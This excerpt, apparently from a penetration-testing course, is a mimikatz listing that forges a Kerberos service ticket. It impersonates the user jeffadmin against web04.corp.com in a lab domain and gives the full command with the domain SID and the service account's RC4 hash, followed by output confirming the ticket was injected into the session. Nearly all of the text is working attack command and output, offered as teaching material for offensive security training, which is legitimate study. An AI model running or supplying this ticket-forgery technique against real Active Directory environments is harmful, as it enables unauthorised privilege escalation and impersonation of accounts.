 mimikatz # kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369 /
domain:corp.com /ptt /target:web04.corp.com /service:http /
rc4:4d28cf5252d39971419580a51484ca09 /user:jeffadmin
User      : jeffadmin
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4d28cf5252d39971419580a51484ca09 - rc4_hmac_nt
Service   : http
Target    : web04.corp.com
Lifetime  : 9/14/2022 4:37:32 AM ; 9/11/2032 4:37:32 AM ; 9/11/2032 4:37:32 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'jeffadmin @ corp.com' successfully submitted for current session
mimikatz # exit
Bye!
Listing 27 - Forging the service ticket with the user jeffadmin and injecting it into the current session